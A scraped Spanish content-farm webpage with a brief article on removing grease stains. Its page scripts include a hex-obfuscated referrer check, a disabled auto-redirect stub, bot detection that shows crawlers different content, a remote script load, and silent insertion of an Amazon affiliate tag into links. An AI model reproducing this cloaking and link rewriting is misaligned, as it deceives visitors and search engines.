

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/trucos-sencillos-para-eliminar-las-manchas-de-grasa-de-cualquier-superficie/
body_size: 10784
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?</title>

        <meta name="description" content=" Cómo quitar las manchas de grasa Introducción Las manchas de grasa son un problema común que puede resultar difícil de eliminar. Ya sea en la ropa, en el su...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/trucos-sencillos-para-eliminar-las-manchas-de-grasa-de-cualquier-superficie/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?">

        <meta property="og:description" content=" Cómo quitar las manchas de grasa Introducción Las manchas de grasa son un problema común que puede resultar difícil de eliminar. Ya sea en la ropa, en el su...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?">

        <meta property="og:url" content="https://promocionesycolecciones.com/trucos-sencillos-para-eliminar-las-manchas-de-grasa-de-cualquier-superficie/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-04-01T04:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?">

        <meta name="twitter:description" content=" Cómo quitar las manchas de grasa Introducción Las manchas de grasa son un problema común que puede resultar difícil de eliminar. Ya sea en la ropa, en el su...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?",

          "description": " C\u00f3mo quitar las manchas de grasa Introducci\u00f3n Las manchas de grasa son un problema com\u00fan que puede resultar dif\u00edcil de eliminar. Ya sea en la ropa, en el su...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-04-01T04:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/trucos-sencillos-para-eliminar-las-manchas-de-grasa-de-cualquier-superficie\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/trucos-sencillos-para-eliminar-las-manchas-de-grasa-de-cualquier-superficie\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?",

              "item": "https:\/\/promocionesycolecciones.com\/trucos-sencillos-para-eliminar-las-manchas-de-grasa-de-cualquier-superficie\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=136" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/10-filipinas-recetas-para-navidad/">10 filipinas recetas para navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/10-frases-desagradable-de-navidad/">10 frases desagradable de navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/20-dto-primera-compra-online-carrefour/">20 dto primera compra online carrefour</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/blog/">blog</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/encuestas/">encuestas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ganar-dinero/">ganar dinero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gratis/">gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-ciudades-mas-economicas-para-vivir/">las 10 ciudades mas economicas para vivir</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia/">las 10 consolas de videojuegos mas vendidas de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-mejores-peliculas-de-ang-lee/">las 10 mejores peliculas de ang lee</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-palabras-mas-buscadas-en-google-2012/">las 10 palabras mas buscadas en google 2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-animales-mas-grandes-del-mundo/">los 10 animales mas grandes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia/">los 10 arqueros de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia/">los 10 centrocampistas de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-cientificos-mas-influyentes-del-mundo/">los 10 cientificos mas influyentes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-mejores-personajes-de-pixar/">los 10 mejores personajes de pixar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/muestras-gratis/">muestras gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/no-funcionan/">no funcionan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-preciosas/">piedras preciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-semipreciosas/">piedras semipreciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sin-categoria/">sin categoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/top-10-regalos-de-navidad-tecnologicos-2015/">top 10 regalos de navidad tecnologicos 2015</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?
        </div>

        

        <article>

            <h1>Trucos sencillos para eliminar las manchas de grasa de cualquier superficie?</h1>

            <div class="article-meta">

                <span>📅 01/04/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			             	 	<p> <title>Cómo quitar las manchas de grasa</title></p> <h2>Introducción</h2> <p></p> <p>Las manchas de grasa son un problema común que puede resultar difícil de eliminar. Ya sea en la ropa, en el suelo, en la cocina o en cualquier otra superficie, las manchas de grasa pueden resultar muy molestas. Afortunadamente, existen diferentes métodos y trucos que te pueden ayudar a eliminarlas de forma efectiva.</p> <h3>¿Cómo quitar las manchas de grasa?</h3> <p></p> <p>La eliminación de las manchas de grasa puede ser un desafío, pero con los métodos adecuados y los productos adecuados, es posible eliminarlas por completo. A continuación, te presentamos algunas formas efectivas de quitar las manchas de grasa:</p> <ul> <li>Utiliza detergente para ropa: Aplica detergente directamente sobre la mancha de grasa y frótalo suavemente con un cepillo o paño. Luego, lava la prenda como de costumbre.</li> <p></p> <li>Usa bicarbonato de sodio: Espolvorea bicarbonato de sodio sobre la mancha de grasa y deja que actúe durante unos minutos. Luego, frota la mancha con un cepillo y lava la prenda como de costumbre.</li> <p></p><a href="/salvavidas-como-quitar-facilmente-las-manchas-de-vino-tinto-de-la-ropa/"><br/>Salvavidas: Cómo quitar fácilmente las manchas de vino tinto de la ropa<br/></a> <li>Aplica alcohol: El alcohol es un desengrasante natural que puede ayudar a eliminar las manchas de grasa. Aplica un poco de alcohol sobre la mancha y frótalo con un paño limpio.</li> <p></p> <li>Utiliza limón: El ácido cítrico presente en el limón puede ayudar a eliminar las manchas de grasa. Exprime el jugo de limón sobre la mancha y deja actuar durante unos minutos antes de lavar la prenda.</li> <p> </p></ul> <h3>¿Cómo quitar las manchas de grasa de la cocina?</h3> <p></p> <p>Las manchas de grasa en la cocina son muy comunes, especialmente alrededor de la estufa o el horno. Para eliminar estas manchas, puedes utilizar los siguientes métodos:</p> <ul> <li>Mezcla de vinagre y agua: Mezcla partes iguales de vinagre blanco y agua en un rociador y aplícalo sobre las manchas de grasa. Deja actuar durante unos minutos y limpia con un paño húmedo.</li> <p></p> <li>Utiliza un limpiador multiusos: Existen en el mercado limpiadores multiusos especiales para eliminar la grasa de la cocina. Aplica el limpiador sobre las manchas y limpia con un paño o esponja.</li> <p></p> <li>Limpia con bicarbonato de sodio: Aplica bicarbonato de sodio sobre las manchas y frótalo con un cepillo o esponja húmeda. Luego, enjuaga con agua y seca con un paño limpio.</li> <p> </p></ul> <h3>Conclusión</h3> <p></p> <p>Quitar las manchas de grasa puede resultar un desafío, pero con los métodos y productos adecuados, es posible eliminarlas por completo. Ya sea en la ropa, en la cocina o en cualquier otra superficie, existen diferentes trucos y técnicas que te pueden ayudar a mantener tus espacios libres de manchas de grasa. Recuerda siempre probar los métodos en una pequeña área antes de aplicarlos por completo, para asegurarte de que no dañen la superficie. Con un poco de paciencia y la aplicación adecuada, podrás deshacerte de las manchas de grasa de forma efectiva.</p><a href="/elimina-rapidamente-el-mal-olor-del-microondas-con-estos-trucos-caseros/"><br/>Elimina rápidamente el mal olor del microondas con estos trucos caseros<br/></a> <p> </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=85936&from=promocionesycolecciones.com&id=1620')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/10-filipinas-recetas-para-navidad" style="color: #fff;">10 filipinas recetas para navidad</a>

            
                <a href="/categoria/10-frases-desagradable-de-navidad" style="color: #fff;">10 frases desagradable de navidad</a>

            
                <a href="/categoria/20-dto-primera-compra-online-carrefour" style="color: #fff;">20 dto primera compra online carrefour</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/blog" style="color: #fff;">blog</a>

            
                <a href="/categoria/encuestas" style="color: #fff;">encuestas</a>

            
                <a href="/categoria/ganar-dinero" style="color: #fff;">ganar dinero</a>

            
                <a href="/categoria/gratis" style="color: #fff;">gratis</a>

            
                <a href="/categoria/las-10-ciudades-mas-economicas-para-vivir" style="color: #fff;">las 10 ciudades mas economicas para vivir</a>

            
                <a href="/categoria/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia" style="color: #fff;">las 10 consolas de videojuegos mas vendidas de la historia</a>

            
                <a href="/categoria/las-10-mejores-peliculas-de-ang-lee" style="color: #fff;">las 10 mejores peliculas de ang lee</a>

            
                <a href="/categoria/las-10-palabras-mas-buscadas-en-google-2012" style="color: #fff;">las 10 palabras mas buscadas en google 2012</a>

            
                <a href="/categoria/los-10-animales-mas-grandes-del-mundo" style="color: #fff;">los 10 animales mas grandes del mundo</a>

            
                <a href="/categoria/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 arqueros de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 centrocampistas de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-cientificos-mas-influyentes-del-mundo" style="color: #fff;">los 10 cientificos mas influyentes del mundo</a>

            
                <a href="/categoria/los-10-mejores-personajes-de-pixar" style="color: #fff;">los 10 mejores personajes de pixar</a>

            
                <a href="/categoria/muestras-gratis" style="color: #fff;">muestras gratis</a>

            
                <a href="/categoria/no-funcionan" style="color: #fff;">no funcionan</a>

            
                <a href="/categoria/piedras-preciosas" style="color: #fff;">piedras preciosas</a>

            
                <a href="/categoria/piedras-semipreciosas" style="color: #fff;">piedras semipreciosas</a>

            
                <a href="/categoria/sin-categoria" style="color: #fff;">sin categoria</a>

            
                <a href="/categoria/top-10-regalos-de-navidad-tecnologicos-2015" style="color: #fff;">top 10 regalos de navidad tecnologicos 2015</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

